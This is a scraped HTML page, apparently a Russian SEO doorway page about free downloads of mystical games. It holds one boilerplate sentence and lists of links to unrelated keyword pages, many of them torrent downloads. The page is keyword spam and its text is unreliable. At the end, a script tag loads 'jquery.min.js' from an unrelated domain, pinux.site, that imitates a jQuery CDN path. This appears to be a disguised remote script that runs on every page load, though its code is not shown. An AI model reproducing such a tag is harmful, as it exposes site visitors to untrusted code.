

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-skachat-besplatno-misticheskie-igry.html
body_size: 2013
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно мистические игры - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно мистические игры</h2>
                            </header>
                            <p>Скачать квесты бесплатно на русском языке с файлообменников и с торрентов без регистрации. Бесплатные Пазлы - Скачать бесплатные игры - Играть в бесплатные игры. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-texet-t-795-4gb-proshivka.html">Texet t 795 4gb прошивка</a></li>
                                <li><a href="gqvc3y-kak-vyschitat-procent-chisla-ot-chisla.html">Как высчитать процент числа от числа</a></li>
                                <li><a href="gqvc3y-skachat-obschak-cherez-torrent-v-horoshem-kachestve.html">Скачать общак через торрент в хорошем качестве</a></li>
                                <li><a href="gqvc3y-skachat-cherez-torrent-batelfild-hardlayn-na-pk.html">Скачать через торрент бателфилд хардлайн на пк</a></li>
                                <li><a href="gqvc3y-kak-dobavit-v-isklyuchenie.html">Как добавить в исключение</a></li>
                                <li><a href="gqvc3y-avtobus-michurinsk-tambov-raspisanie-novoe.html">Автобус мичуринск тамбов расписание новое</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-linsi-sends-vse-knigi-skachat.html">Линси сэндс все книги скачать</a></li>
                                            <li><a href="gqvc3y-styuart-makrobert-dumay-bodibilding-bez-steroidov-pdf.html">Стюарт макроберт думай бодибилдинг без стероидов pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-klassnye-ugolki-shablony-kartinki.html">Классные уголки шаблоны картинки</a></li>
                                            <li><a href="gqvc3y-tekst-pesni-tur-gto.html">Текст песни тур гто</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-aukcyon-volny-te-akkordy.html">Аукцыон волны те аккорды</a></li>
                                            <li><a href="gqvc3y-25-17-na-volne-skachat-albom-torrent.html">25 17 на волне скачать альбом торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-prezentac-ya-z-rozvitku-movlennya-3-klas.html">Презентація з розвитку мовлення 3 клас</a></li>
                                            <li><a href="gqvc3y-skachat-autocad-mechanical-s-torrenta.html">Скачать autocad mechanical с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
